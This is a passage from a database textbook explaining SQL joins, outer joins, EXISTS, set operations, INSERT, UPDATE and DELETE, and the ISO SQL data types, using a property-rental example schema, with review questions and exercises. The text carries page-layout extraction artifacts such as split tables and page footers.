Sorting a join
For each branch office, list the staff numbers and names of staff who manage properties and the
properties that they manage.
SELECT s.branchNo, s.staffNo, fName, IName, propertyNo
FROM Staff s, PropertyForRent p
WHERE s.staffNo = p.staffNo
ORDER BY s.branchNo, s.staffNo, propertyNo;
In this example, we need to join the Staff and PropertyForRent tables, based on the
primary key/foreign key attribute (staffNo). To make the results more readable, we
have ordered the output using the branch number as the major sort key and the
staff number and property number as the minor keys. The result table is shown in
Table 6.25.
Table 6.25
Result table for Example 6.25.
branchNo
staffNo
fName
IName
propertyNo
B003
SG14
David
Ford
PG16
B003
SG37
Ann
Beech
PG21
B003
SG37
Ann
Beech
PG36
B005
SL41
Julie
Lee
PL94
B007
SA9
Mary
Howe
PA14
M06_CONN3067_06_SE_C06.indd 217
10/06/14 3:23 PM
218
|
Chapter 6 SQL: Data Manipulation
Example 6.26
Three-table join
For each branch, list the staff numbers and names of staff who manage properties, including the city in
which the branch is located and the properties that the staff manage.
SELECT b.branchNo, b.city, s.staffNo, fName, IName, propertyNo
FROM Branch b, Staff s, PropertyForRent p
WHERE b.branchNo = s.branchNo AND s.staffNo = p.staffNo
ORDER BY b.branchNo, s.staffNo, propertyNo;
The result table requires columns from three tables: Branch (branchNo and city), Staff
(staffNo, fName and lName), and PropertyForRent (propertyNo), so a join must be used. The
Branch and Staff details are joined using the condition (b.branchNo = s.branchNo) to link
each branch to the staff who work there. The Staff and PropertyForRent details are joined
using the condition (s.staffNo = p.staffNo) to link staff to the properties they manage. The
result table is shown in Table 6.26.
Table 6.26
Result table for Example 6.26.
branchNo
city
staffNo
fName
IName
propertyNo
B003
Glasgow
SG14
David
Ford
PG16
B003
Glasgow
SG37
Ann
Beech
PG21
B003
Glasgow
SG37
Ann
Beech
PG36
B005
London
SL41
Julie
Lee
PL94
B007
Aberdeen
SA9
Mary
Howe
PA14
Note again that the SQL standard provides alternative formulations for the FROM
and WHERE clauses, for example:
FROM (Branch b JOIN Staff s USING branchNo) AS bs
JOIN PropertyForRent p USING staffNo
Example 6.27
Multiple grouping columns
Find the number of properties handled by each staff member, along with the branch number of the
member of staff.
SELECT s.branchNo, s.staffNo, COUNT(*) AS myCount
FROM Staff s, PropertyForRent p
WHERE s.staffNo = p.staffNo
GROUP BY s.branchNo, s.staffNo
ORDER BY s.branchNo, s.staffNo;
To list the required numbers, we first need to find out which staff actually manage
properties. This can be found by joining the Staff and PropertyForRent tables on the
staffNo column, using the FROM/WHERE clauses. Next, we need to form groups consisting of the branch number and staff number, using the GROUP BY clause. Finally, we
sort the output using the ORDER BY clause. The result table is shown in Table 6.27(a).
M06_CONN3067_06_SE_C06.indd 218
10/06/14 3:23 PM
6.3
Table 6.27(a)
Data Manipulation
|
219
Result table for Example 6.27.
branchNo
staffNo
myCount
B003
SG14
1
B003
SG37
2
B005
SL41
1
B007
SA9
1
Computing a join
A join is a subset of a more general combination of two tables known as the
Cartesian product (see Section 5.1.2). The Cartesian product of two tables is
another table consisting of all possible pairs of rows from the two tables. The
columns of the product table are all the columns of the first table followed by all
the columns of the second table. If we specify a two-table query without a WHERE
clause, SQL produces the Cartesian product of the two tables as the query result.
In fact, the ISO standard provides a special form of the SELECT statement for the
Cartesian product:
SELECT [DISTINCT | ALL] {* | columnList}
FROM
TableName1 CROSS JOIN TableName2
Consider again Example 6.24, where we joined the Client and Viewing tables using
the matching column, clientNo. Using the data from Figure 4.3, the Cartesian product of these two tables would contain 20 rows (4 clients * 5 viewings = 20 rows). It
is equivalent to the query used in Example 6.24 without the WHERE clause.
Conceptually, the procedure for generating the results of a SELECT with a join
is as follows:
(1) Form the Cartesian product of the tables named in the FROM clause.
(2) If there is a WHERE clause, apply the search condition to each row of the
product table, retaining those rows that satisfy the condition. In terms of the
relational algebra, this operation yields a restriction of the Cartesian product.
(3) For each remaining row, determine the value of each item in the SELECT list
to produce a single row in the result table.
(4) If SELECT DISTINCT has been specified, eliminate any duplicate rows from
the result table. In the relational algebra, Steps 3 and 4 are equivalent to a
projection of the restriction over the columns mentioned in the SELECT list.
(5) If there is an ORDER BY clause, sort the result table as required.
We will discuss query processing in more detail in Chapter 23.
Outer joins
The join operation combines data from two tables by forming pairs of related rows
where the matching columns in each table have the same value. If one row of a
M06_CONN3067_06_SE_C06.indd 219
10/06/14 3:23 PM
220
|
Chapter 6 SQL: Data Manipulation
table is unmatched, the row is omitted from the result table. This has been the case
for the joins we examined earlier. The ISO standard provides another set of join
operators called outer joins (see Section 5.1.3). The Outer join retains rows that
do not satisfy the join condition. To understand the Outer join operators, consider
the following two simplified Branch and PropertyForRent tables, which we refer to as
Branch1 and PropertyForRent1, respectively:
PropertyForRent1
Branch1
branchNo
bCity
propertyNo
pCity
B003
Glasgow
PA14
Aberdeen
B004
Bristol
PL94
London
B002
London
PG4
Glasgow
The (Inner) join of these two tables:
SELECT b.*, p.*
FROM Branch1 b, PropertyForRent1 p
WHERE b.bCity = p.pCity;
produces the result table shown in Table 6.27(b).
Table 6.27(b) Result table for inner join of the Branch1
and PropertyForRent1 tables.
branchNo
bCity
propertyNo
pCity
B003
Glasgow
PG4
Glasgow
B002
London
PL94
London
The result table has two rows where the cities are the same. In particular, note
that there is no row corresponding to the branch office in Bristol and there is
no row corresponding to the property in Aberdeen. If we want to include the
unmatched rows in the result table, we can use an Outer join. There are three types
of Outer join: Left, Right, and Full Outer joins. We illustrate their functionality in
the following examples.
Example 6.28
Left Outer join
List all branch offices and any properties that are in the same city.
The Left Outer join of these two tables:
SELECT b.*, p.*
FROM Branch1 b LEFT JOIN PropertyForRent1 p ON b.bCity = p.pCity;
M06_CONN3067_06_SE_C06.indd 220
10/06/14 3:23 PM
6.3
Data Manipulation
|
221
produces the result table shown in Table 6.28. In this example the Left Outer join
includes not only those rows that have the same city, but also those rows of the first (left)
table that are unmatched with rows from the second (right) table. The columns from the
second table are filled with NULLs.
Table 6.28
Example 6.29
Result table for Example 6.28.
branchNo
bCity
propertyNo
pCity
B003
Glasgow
PG4
Glasgow
B004
Bristol
NULL
NULL
B002
London
PL94
London
Right Outer join
List all properties and any branch offices that are in the same city.
The Right Outer join of these two tables:
SELECT b.*, p.*
FROM Branch1 b RIGHT JOIN PropertyForRent1 p ON b.bCity = p.pCity;
produces the result table shown in Table 6.29. In this example, the Right Outer join
includes not only those rows that have the same city, but also those rows of the second
(right) table that are unmatched with rows from the first (left) table. The columns from
the first table are filled with NULLs.
Table 6.29
Result table for Example 6.29.
branchNo
bCity
propertyNo
pCity
NULL
NULL
PA14
Aberdeen
B003
Glasgow
PG4
Glasgow
B002
London
PL94
London
Example 6.30
Full Outer join
List the branch offices and properties that are in the same city along with any unmatched branches or
properties.
The Full Outer join of these two tables:
SELECT b.*, p.*
FROM Branch1 b FULL JOIN PropertyForRent1 p ON b.bCity = p.pCity;
M06_CONN3067_06_SE_C06.indd 221
10/06/14 3:23 PM
222
|
Chapter 6 SQL: Data Manipulation
produces the result table shown in Table 6.30. In this case, the Full Outer join includes
not only those rows that have the same city, but also those rows that are unmatched in
both tables. The unmatched columns are filled with NULLs.
Table 6.30
Result table for Example 6.30.
branchNo
bCity
propertyNo
pCity
NULL
NULL
PA14
Aberdeen
B003
Glasgow
PG4
Glasgow
B004
Bristol
NULL
NULL
B002
London
PL94
London
6.3.8 EXISTS and NOT EXISTS
The keywords EXISTS and NOT EXISTS are designed for use only with subqueries. They produce a simple true/false result. EXISTS is true if and only if there
exists at least one row in the result table returned by the subquery; it is false if the
subquery returns an empty result table. NOT EXISTS is the opposite of EXISTS.
Because EXISTS and NOT EXISTS check only for the existence or nonexistence of
rows in the subquery result table, the subquery can contain any number of columns.
For simplicity, it is common for subqueries following one of these keywords to be
of the form:
(SELECT * FROM . . .)
Example 6.31
Query using EXISTS
Find all staff who work in a London branch office.
SELECT staffNo, fName, IName, position
FROM Staff s
WHERE EXISTS (SELECT *
FROM Branch b
WHERE s.branchNo = b.branchNo AND city = ‘London’);
This query could be rephrased as ‘Find all staff such that there exists a Branch row containing his/her branch number, branchNo, and the branch city equal to London’. The test
for inclusion is the existence of such a row. If it exists, the subquery evaluates to true.
The result table is shown in Table 6.31.
Table 6.31 Result table for Example 6.31.
M06_CONN3067_06_SE_C06.indd 222
staffNo
fName
IName
position
SL21
John
White
Manager
SL41
Julie
Lee
Assistant
10/06/14 3:23 PM
6.3
Data Manipulation
|
223
Note that the first part of the search condition s.branchNo = b.branchNo is necessary
to ensure that we consider the correct branch row for each member of staff. If we omitted this part of the query, we would get all staff rows listed out because the subquery
(SELECT * FROM Branch WHERE city = ‘London’) would always be true and the query
would be reduced to:
SELECT staffNo, fName, IName, position FROM Staff WHERE true;
which is equivalent to:
SELECT staffNo, fName, IName, position FROM Staff;
We could also have written this query using the join construct:
SELECT staffNo, fName, IName, position
FROM Staff s, Branch b
WHERE s.branFchNo = b.branchNo AND city = ‘London’;
6.3.9 Combining Result Tables (UNION,
INTERSECT, EXCEPT)
In SQL, we can use the normal set operations of Union, Intersection, and Difference to
combine the results of two or more queries into a single result table:
• The Union of two tables, A and B, is a table containing all rows that are in either
the first table A or the second table B or both.
• The Intersection of two tables, A and B, is a table containing all rows that are
common to both tables A and B.
• The Difference of two tables, A and B, is a table containing all rows that are in
table A but are not in table B.
The set operations are illustrated in Figure 6.1. There are restrictions on the tables
that can be combined using the set operations, the most important one being that
the two tables have to be union-compatible; that is, they have the same structure.
This implies that the two tables must contain the same number of columns, and that
their corresponding columns have the same data types and lengths. It is the user’s
responsibility to ensure that data values in corresponding columns come from the
same domain. For example, it would not be sensible to combine a column containing
the age of staff with the number of rooms in a property, even though both columns
may have the same data type: for example, SMALLINT.
Figure 6.1
Union,
Intersection, and
Difference set
operations.
M06_CONN3067_06_SE_C06.indd 223
10/06/14 3:23 PM
224
|
Chapter 6 SQL: Data Manipulation
The three set operators in the ISO standard are called UNION, INTERSECT,
and EXCEPT. The format of the set operator clause in each case is:
operator [ALL] [CORRESPONDING [BY {column1 [, . . .]}]]
If CORRESPONDING BY is specified, then the set operation is performed on the
named column(s); if CORRESPONDING is specified but not the BY clause, the set
operation is performed on the columns that are common to both tables. If ALL is
specified, the result can include duplicate rows. Some dialects of SQL do not support INTERSECT and EXCEPT; others use MINUS in place of EXCEPT.
Example 6.32
Use of UNION
Construct a list of all cities where there is either a branch office or a property.
Table 6.32
Result table for
Example 6.32.
(SELECT city
FROM Branch
WHERE city IS NOT NULL)
UNION
(SELECT city
FROM PropertyForRent
WHERE city IS NOT NULL);
city
London
Glasgow
Aberdeen
Bristol
Use of INTERSECT
Construct a list of all cities where there is both a branch office and a property.
(SELECT city
FROM Branch)
INTERSECT
(SELECT city
FROM PropertyForRent);
city
Aberdeen
Glasgow
London
FROM Branch
WHERE city IS NOT NULL)
UNION CORRESPONDING BY city
(SELECT *
FROM PropertyForRent
WHERE city IS NOT NULL);
This query is executed by producing a result table from the first query and a result table
from the second query, and then merging both tables into a single result table consisting
of all the rows from both result tables with the duplicate rows removed. The final result
table is shown in Table 6.32.
Example 6.33
Table 6.33
Result table for
Example 6.33.
or (SELECT *
or (SELECT *
FROM Branch)
INTERSECT CORRESPONDING BY city
(SELECT *
FROM PropertyForRent);
This query is executed by producing a result table from the first query and a result table
from the second query, and then creating a single result table consisting of those rows
that are common to both result tables. The final result table is shown in Table 6.33.
We could rewrite this query without the INTERSECT operator, for example:
SELECT DISTINCT b.city
FROM Branch b, PropertyForRent p
WHERE b.city = p.city;
or SELECT DISTINCT city
FROM Branch b
WHERE EXISTS (SELECT *
FROM PropertyForRent p
WHERE b.city = p.city);
The ability to write a query in several equivalent forms illustrates one of the disadvantages of the SQL language.
M06_CONN3067_06_SE_C06.indd 224
10/06/14 3:23 PM
6.3
Example 6.34
Data Manipulation
|
225
Use of EXCEPT
Construct a list of all cities where there is a branch office but no properties.
(SELECT city
FROM Branch)
EXCEPT
(SELECT city
FROM PropertyForRent);
or (SELECT *
FROM Branch)
EXCEPT CORRESPONDING BY city
(SELECT *
FROM PropertyForRent);
This query is executed by producing a result table from the first query and a result table
from the second query, and then creating a single result table consisting of those rows
that appear in the first result table but not in the second one. The final result table is
shown in Table 6.34.
We could rewrite this query without the EXCEPT operator, for example:
SELECT DISTINCT city
FROM Branch
WHERE city NOT IN (SELECT city
FROM PropertyForRent);
or SELECT DISTINCT city
Table 6.34
Result table for
Example 6.34.
city
Bristol
FROM Branch b
WHERE NOT EXISTS
(SELECT *
FROM PropertyForRent p
WHERE b.city = p.city);
6.3.10 Database Updates
SQL is a complete data manipulation language that can be used for modifying the
data in the database as well as querying the database. The commands for modifying the database are not as complex as the SELECT statement. In this section, we
describe the three SQL statements that are available to modify the contents of the
tables in the database:
• INSERT – adds new rows of data to a table
• UPDATE – modifies existing data in a table
• DELETE – removes rows of data from a table
Adding data to the database (INSERT)
There are two forms of the INSERT statement. The first allows a single row to be
inserted into a named table and has the following format:
INSERT INTO TableName [(columnList)]
VALUES (dataValueList)
TableName may be either a base table or an updatable view (see Section 7.4), and
columnList represents a list of one or more column names separated by commas. The
columnList is optional; if omitted, SQL assumes a list of all columns in their origi-
nal CREATE TABLE order. If specified, then any columns that are omitted from
the list must have been declared as NULL columns when the table was created,
M06_CONN3067_06_SE_C06.indd 225
10/06/14 3:23 PM
226
|
Chapter 6 SQL: Data Manipulation
unless the DEFAULT option was used when creating the column (see Section 7.3.2).
The dataValueList must match the columnList as follows:
• The number of items in each list must be the same.
• There must be a direct correspondence in the position of items in the two lists, so
that the first item in dataValueList applies to the first item in columnList, the second
item in dataValueList applies to the second item in columnList, and so on.
• The data type of each item in dataValueList must be compatible with the data type
of the corresponding column.
Example 6.35
INSERT . . . VALUES
Insert a new row into the Staff table supplying data for all columns.
INSERT INTO Staff
VALUES (‘SG16’, ‘Alan’, ‘Brown’, ‘Assistant’, ‘M’, DATE ‘1957-05-25’, 8300, ‘B003’);
As we are inserting data into each column in the order the table was created, there is no
need to specify a column list. Note that character literals such as ‘Alan’ must be enclosed
in single quotes.
Example 6.36
INSERT using defaults
Insert a new row into the Staff table supplying data for all mandatory columns: staffNo, fName,
IName, position, salary, and branchNo.
INSERT INTO Staff (staffNo, fName, IName, position, salary, branchNo)
VALUES (‘SG44’, ‘Anne’, ‘Jones’, ‘Assistant’, 8100, ‘B003’);
As we are inserting data into only certain columns, we must specify the names of the columns that we are inserting data into. The order for the column names is not significant,
but it is more normal to specify them in the order they appear in the table. We could
also express the INSERT statement as:
INSERT INTO Staff
VALUES (‘SG44’, ‘Anne’, ‘Jones’, ‘Assistant’, NULL, NULL, 8100, ‘B003’);
In this case, we have explicitly specified that the columns sex and DOB should be set to
NULL.
The second form of the INSERT statement allows multiple rows to be copied
from one or more tables to another, and has the following format:
INSERT INTO TableName [(columnList)]
SELECT . . .
TableName and columnList are defined as before when inserting a single row. The
SELECT clause can be any valid SELECT statement. The rows inserted into the
named table are identical to the result table produced by the subselect. The same
restrictions that apply to the first form of the INSERT statement also apply here.
M06_CONN3067_06_SE_C06.indd 226
10/06/14 3:23 PM
6.3
Example 6.37
Data Manipulation
|
227
INSERT . . . SELECT
Assume that there is a table StaffPropCount that contains the names of staff and the number of properties they manage:
StaffPropCount(staffNo, fName, IName, propCount)
Populate the StaffPropCount table using details from the Staff and PropertyForRent tables.
INSERT INTO StaffPropCount
(SELECT s.staffNo, fName, IName, COUNT(*)
FROM Staff s, PropertyForRent p
WHERE s.staffNo = p.staffNo
GROUP BY s.staffNo, fName, IName)
UNION
(SELECT staffNo, fName, IName, 0
FROM Staff s
WHERE NOT EXISTS (SELECT *
FROM PropertyForRent p
WHERE p.staffNo = s.staffNo));
This example is complex, because we want to count the number of properties that staff
manage. If we omit the second part of the UNION, then we get a list of only those staff
who currently manage at least one property; in other words, we exclude those staff who
currently do not manage any properties. Therefore, to include the staff who do not manage any properties, we need to use the UNION statement and include a second SELECT
statement to add in such staff, using a 0 value for the count attribute. The StaffPropCount
table will now be as shown in Table 6.35.
Note that some dialects of SQL may not allow the use of the UNION operator within
a subselect for an INSERT.
Table 6.35
Result table for Example 6.37.
staffNo
fName
IName
propCount
SG14
David
Ford
1
SL21
John
White
0
SG37
Ann
Beech
2
SA9
Mary
Howe
1
SG5
Susan
Brand
0
SL41
Julie
Lee
1
Modifying data in the database (UPDATE)
The UPDATE statement allows the contents of existing rows in a named table to be
changed. The format of the command is:
UPDATE TableName
SET columnName1 = dataValue1 [, columnName2 = dataValue2 . . .]
[WHERE searchCondition]
M06_CONN3067_06_SE_C06.indd 227
10/06/14 3:23 PM
228
|
Chapter 6 SQL: Data Manipulation
TableName can be the name of a base table or an updatable view (see Section 7.4).
The SET clause specifies the names of one or more columns that are to be updated.
The WHERE clause is optional; if omitted, the named columns are updated for all
rows in the table. If a WHERE clause is specified, only those rows that satisfy the
searchCondition are updated. The new dataValue(s) must be compatible with the data
type(s) for the corresponding column(s).
Example 6.38
UPDATE all rows
Give all staff a 3% pay increase.
UPDATE Staff
SET salary = salary*1.03;
As the update applies to all rows in the Staff table, the WHERE clause is omitted.
Example 6.39
UPDATE specific rows
Give all Managers a 5% pay increase.
UPDATE Staff
SET salary = salary*1.05
WHERE position = ‘Manager’;
The WHERE clause finds the rows that contain data for Managers and the update salary
= salary*1.05 is applied only to these particular rows.
Example 6.40
UPDATE multiple columns
Promote David Ford (staffNo = ‘SG14’) to Manager and change his salary to £18,000.
UPDATE Staff
SET position = ‘Manager’, salary = 18000
WHERE staffNo = ‘SG14’;
Deleting data from the database (DELETE)
The DELETE statement allows rows to be deleted from a named table. The format
of the command is:
DELETE FROM TableName
[WHERE searchCondition]
As with the INSERT and UPDATE statements, TableName can be the name of a
base table or an updatable view (see Section 7.4). The searchCondition is optional; if
omitted, all rows are deleted from the table. This does not delete the table itself—
to delete the table contents and the table definition, the DROP TABLE statement
must be used instead (see Section 7.3.3). If a searchCondition is specified, only those
rows that satisfy the condition are deleted.
M06_CONN3067_06_SE_C06.indd 228
10/06/14 3:23 PM
Chapter Summary
Example 6.41
|
229
DELETE specific rows
Delete all viewings that relate to property PG4.
DELETE FROM Viewing
WHERE propertyNo = ‘PG4’;
The WHERE clause finds the rows for property PG4 and the delete operation is applied
only to these particular rows.
Example 6.42
DELETE all rows
Delete all rows from the Viewing table.
DELETE FROM Viewing;
No WHERE clause has been specified, so the delete operation applies to all rows in the
table. This query removes all rows from the table, leaving only the table definition, so
that we are still able to insert data into the table at a later stage.
Chapter Summary
• SQL is a nonprocedural language consisting of standard English words such as SELECT, INSERT, and DELETE that
can be used by professionals and non-professionals alike. It is both the formal and de facto standard language for
defining and manipulating relational databases.
• The SELECT statement is the most important statement in the language and is used to express a query. It
combines the three fundamental relational algebra operations of Selection, Projection, and Join. Every SELECT
statement produces a query result table consisting of one or more columns and zero or more rows.
• The SELECT clause identifies the columns and/or calculated data to appear in the result table. All column names
that appear in the SELECT clause must have their corresponding tables or views listed in the FROM clause.
• The WHERE clause selects rows to be included in the result table by applying a search condition to the rows
of the named table(s). The ORDER BY clause allows the result table to be sorted on the values in one or more
columns. Each column can be sorted in ascending or descending order. If specified, the ORDER BY clause must
be the last clause in the SELECT statement.
• SQL supports five aggregate functions (COUNT, SUM, AVG, MIN, and MAX) that take an entire column as an
argument and compute a single value as the result. It is illegal to mix aggregate functions with column names in a
SELECT clause, unless the GROUP BY clause is used.
• The GROUP BY clause allows summary information to be included in the result table. Rows that have the same
value for one or more columns can be grouped together and treated as a unit for using the aggregate functions.
In this case, the aggregate functions take each group as an argument and compute a single value for each group
as the result. The HAVING clause acts as a WHERE clause for groups, restricting the groups that appear in the
final result table. However, unlike the WHERE clause, the HAVING clause can include aggregate functions.
• A subselect is a complete SELECT statement embedded in another query. A subselect may appear within the
WHERE or HAVING clauses of an outer SELECT statement, where it is called a subquery or nested query.
Conceptually, a subquery produces a temporary table whose contents can be accessed by the outer query. A
subquery can be embedded in another subquery.
M06_CONN3067_06_SE_C06.indd 229
10/06/14 3:23 PM
230
|
Chapter 6 SQL: Data Manipulation
• There are three types of subquery: scalar, row, and table. A scalar subquery returns a single column and a single
row, that is, a single value. In principle, a scalar subquery can be used whenever a single value is needed. A row
subquery returns multiple columns, but only a single row. A row subquery can be used whenever a row value constructor is needed, typically in predicates. A table subquery returns one or more columns and multiple rows. A table
subquery can be used whenever a table is needed; for example, as an operand for the IN predicate.
• If the columns of the result table come from more than one table, a join must be used, by specifying more than
one table in the FROM clause and typically including a WHERE clause to specify the join column(s). The ISO
standard allows Outer joins to be defined. It also allows the set operations of Union, Intersection, and Difference
to be used with the UNION, INTERSECT, and EXCEPT commands.
• As well as SELECT, the SQL DML includes the INSERT statement to insert a single row of data into a
named table or to insert an arbitrary number of rows from one or more other tables using a subselect; the
UPDATE statement to update one or more values in a specified column or columns of a named table; the
DELETE statement to delete one or more rows from a named table.
Review Questions
6.1 Briefly describe the four basic SQL DML statements and explain their use.
6.2 Explain the importance and application of the WHERE clause in the UPDATE and DELETE statements.
6.3 Explain the function of each of the clauses in the SELECT statement. What restrictions are imposed on these clauses?
6.4 What restrictions apply to the use of the aggregate functions within the SELECT statement? How do nulls affect
the aggregate functions?
6.5 How can results from two SQL queries be combined? Differentiate how the INTERSECT and EXCEPT commands work.
6.6 Differentiate between the three types of subqueries. Why is it important to understand the nature of subquery
result before you write an SQL statement?
Exercises
For Exercises 6.7–6.28, use the Hotel schema defined at the start of the Exercises at the end of Chapter 4.
Simple queries
6.7 List full details of all hotels.
6.8 List full details of all hotels in London.
6.9 List the names and addresses of all guests living in London, alphabetically ordered by name.
6.10 List all double or family rooms with a price below £40.00 per night, in ascending order of price.
6.11 List the bookings for which no dateTo has been specified.
Aggregate functions
6.12 How many hotels are there?
6.13 What is the average price of a room?
6.14 What is the total revenue per night from all double rooms?
6.15 How many different guests have made bookings for August?
M06_CONN3067_06_SE_C06.indd 230
10/06/14 3:23 PM
Exercises
|
231
Subqueries and joins
6.16 List the price and type of all rooms at the Grosvenor Hotel.
6.17 List all guests currently staying at the Grosvenor Hotel.
6.18 List the details of all rooms at the Grosvenor Hotel, including the name of the guest staying in the room, if the
room is occupied.
6.19 What is the total income from bookings for the Grosvenor Hotel today?
6.20 List the rooms that are currently unoccupied at the Grosvenor Hotel.
6.21 What is the lost income from unoccupied rooms at the Grosvenor Hotel?
Grouping
6.22 List the number of rooms in each hotel.
6.23 List the number of rooms in each hotel in London.
6.24 What is the average number of bookings for each hotel in August?
6.25 What is the most commonly booked room type for each hotel in London?
6.26 What is the lost income from unoccupied rooms at each hotel today?
Populating tables
6.27 Insert rows into each of these tables.
6.28 Update the price of all rooms by 5%.
General
6.29 Investigate the SQL dialect on any DBMS that you are currently using. Determine the system’s compliance with
the DML statements of the ISO standard. Investigate the functionality of any extensions that the DBMS supports.
Are there any functions not supported?
6.30 Demonstrate that queries written using the UNION operator can be rewritten using the OR operator to produce
the same result.
6.31 Apply the syntax for inserting data into a table.
Case Study 2
For Exercises 6.32–6.40, use the Projects schema defined in the Exercises at the end of Chapter 5.
6.32 List all employees from BRICS countries in alphabetical order of surname.
6.33 List all the details of employees born between 1980–90.
6.34 List all managers who are female in alphabetical order of surname, and then first name.
6.35 Remove all projects that are managed by the planning department.
6.36 Assume the planning department is going to be merged with the IT department. Update employee records to
reflect the proposed change.
6.37 Using the UNION command, list all projects that are managed by the IT and the HR department.
6.38 Produce a report of the total hours worked by each female employee, arranged by department number and
alphabetically by employee surname within each department.
6.39 Remove all project from the database which had no employees worked..
6.40 List the total number of employees in each department for those departments with more than 10 employees.
Create an appropriate heading for the columns of the results table.
M06_CONN3067_06_SE_C06.indd 231
10/06/14 3:23 PM
232
|
Chapter 6 SQL: Data Manipulation
Case Study 3
For Exercises 6.41–6.54, use the Library schema defined in the Exercises at the end of Chapter 5.
6.41 List all book titles.
6.42 List all borrower details.
6.43 List all books titles published between 2010 and 2014.
6.44 Remove all books published before 1950 from the database.
6.45 List all book titles that have never been borrowed by any borrower.
6.46 List all book titles that contain the word ‘database’ and are available for loan.
6.47 List the names of borrowers with overdue books.
6.48 How many copies of each book title are there?
6.49 How many copies of ISBN “0-321-52306-7” are currently available?
6.50 How many times has the book title with ISBN “0-321-52306-7” been borrowed?
6.51 Produce a report of book titles that have been borrowed by “Peter Bloomfield.”
6.52 For each book title with more than three copies, list the names of library members who have borrowed them.
6.53 Produce a report with the details of borrowers who currently have books overdue.
6.54 Produce a report detailing how many times each book title has been borrowed.
M06_CONN3067_06_SE_C06.indd 232
10/06/14 3:23 PM
Chapter
7
SQL: Data Definition
Chapter Objectives
In this chapter you will learn:
• The data types supported by the SQL standard.
• The purpose of the integrity enhancement feature of SQL.
• How to define integrity constraints using SQL, including:
– required data;
– domain constraints;
– entity integrity;
– referential integrity;
– general constraints.
• How to use the integrity enhancement feature in the CREATE and ALTER TABLE
statements.
• The purpose of views.
• How to create and delete views using SQL.
• How the DBMS performs operations on views.
• Under what conditions views are updatable.
• The advantages and disadvantages of views.
• How the ISO transaction model works.
• How to use the GRANT and REVOKE statements as a level of security.
In the previous chapter we discussed in some detail SQL and, in particular, the SQL
data manipulation facilities. In this chapter we continue our presentation of SQL
and examine the main SQL data definition facilities.
233
M07_CONN3067_06_SE_C07.indd 233
10/06/14 11:31 AM
234
|
Chapter 7 SQL: Data Definition
Structure of this Chapter In Section 7.1 we examine the ISO SQL
data types. The 1989 ISO standard introduced an Integrity Enhancement
Feature (IEF), which provides facilities for defining referential integrity and
other constraints (ISO, 1989). Prior to this standard, it was the r esponsibility
of each application program to ensure compliance with these constraints. The
provision of an IEF greatly enhances the functionality of SQL and allows
constraint checking to be centralized and standardized. We consider the IEF
in Section 7.2 and the main SQL data definition facilities in Section 7.3.
In Section 7.4 we show how views can be created using SQL, and how the
DBMS converts operations on views into equivalent operations on the base
tables. We also discuss the restrictions that the ISO SQL standard places on
views in order for them to be updatable. In Section 7.5, we briefly describe the
ISO SQL transaction model.
Views provide a certain degree of database security. SQL also provides a
separate access control subsystem, containing facilities to allow users to share
database objects or, alternatively, to restrict access to database objects. We
discuss the access control subsystem in Section 7.6.
In Chapter 9 we examine in some detail the features that have recently been
added to the SQL specification to support object-oriented data management. In
Appendix I we discuss how SQL can be embedded in high-level p
rogramming languages to access constructs that until recently were not available in SQL. As in the
previous chapter, we present the features of SQL using examples drawn from the
DreamHome case study. We use the same notation for specifying the format of SQL
statements as defined in Section 6.2.
7.1
The ISO SQL Data Types
In this section we introduce the data types defined in the SQL standard. We start
by defining what constitutes a valid identifier in SQL.
7.1.1 SQL Identifiers
SQL identifiers are used to identify objects in the database, such as table names, view
names, and columns. The characters that can be used in a user-defined SQL identifier must appear in a character set. The ISO standard provides a default character
set, which consists of the uppercase letters A . . . Z, the lowercase letters a . . . z, the
digits 0 . . . 9, and the underscore (_) character. It is also possible to specify an alternative character set. The following restrictions are imposed on an identifier:
• an identifier can be no longer than 128 characters (most dialects have a much
lower limit than this);
• an identifier must start with a letter;
• an identifier cannot contain spaces.
M07_CONN3067_06_SE_C07.indd 234
10/06/14 11:31 AM
7.1
Table 7.1
The ISO SQL Data Types
|
235
ISO SQL data types.
DATA TYPE
DECLARATIONS
boolean
BOOLEAN
character
CHAR
VARCHAR
bit†
BIT
BIT VARYING
exact numeric
NUMERIC
DECIMAL
INTEGER
approximate numeric
FLOAT
REAL
DOUBLE PRECISION
datetime
DATE
TIME
TIMESTAMP
interval
INTERVAL
large objects
CHARACTER LARGE OBJECT
SMALLINT BIGINT
BINARY LARGE OBJECT
†
BIT and BIT VARYING have been removed from the SQL:2003 standard.
7.1.2 SQL Scalar Data Types
Table 7.1 shows the SQL scalar data types defined in the ISO standard. Sometimes,
for manipulation and conversion purposes, the data types character and bit are collectively referred to as string data types, and exact numeric and approximate numeric
are referred to as numeric data types, as they share similar properties. The SQL
standard now also defines both character large objects and binary large objects,
although we defer discussion of these data types until Chapter 9.
Boolean data
Boolean data consists of the distinct truth values TRUE and FALSE. Unless prohibited by a NOT NULL constraint, boolean data also supports the UNKNOWN
truth value as the NULL value. All boolean data type values and SQL truth values
are mutually comparable and assignable. The value TRUE is greater than the
value FALSE, and any comparison involving the NULL value or an UNKNOWN
truth value returns an UNKNOWN result.
Character data
Character data consists of a sequence of characters from an implementationdefined character set, that is, it is defined by the vendor of the particular SQL
dialect. Thus, the exact characters that can appear as data values in a character
type column will vary. ASCII and EBCDIC are two sets in common use today. The
format for specifying a character data type is:
CHARACTER [VARYING] [length]
CHARACTER can be abbreviated to CHAR and
CHARACTER VARYING to VARCHAR.
When a character string column is defined, a length can be specified to indicate
the maximum number of characters that the column can hold (default length is 1).
A character string may be defined as having a fixed or varying length. If the string
M07_CONN3067_06_SE_C07.indd 235
10/06/14 11:31 AM
236
|
Chapter 7 SQL: Data Definition
is defined to be a fixed length and we enter a string with fewer characters than this
length, the string is padded with blanks on the right to make up the required size.
If the string is defined to be of a varying length and we enter a string with fewer
characters than this length, only those characters entered are stored, thereby using
less space. For example, the branch number column branchNo of the Branch table,
which has a fixed length of four characters, is declared as:
branchNo CHAR(4)
The column address of the PrivateOwner table, which has a variable number of characters up to a maximum of 30, is declared as:
address VARCHAR(30)
Bit data
The bit data type is used to define bit strings, that is, a sequence of binary digits
(bits), each having either the value 0 or 1. The format for specifying the bit data
type is similar to that of the character data type:
BIT [VARYING] [length]
For example, to hold the fixed length binary string "0011", we declare a column
bitString, as:
bitString BIT(4)
Exact Numeric Data
The exact numeric data type is used to define numbers with an exact representation. The number consists of digits, an optional decimal point, and an optional
sign. An exact numeric data type consists of a precision and a scale. The precision
gives the total number of significant decimal digits, that is, the total number of
digits, including decimal places but excluding the point itself. The scale gives the
total number of decimal places. For example, the exact numeric value –12.345 has
precision 5 and scale 3. A special case of exact numeric occurs with integers. There
are several ways of specifying an exact numeric data type:
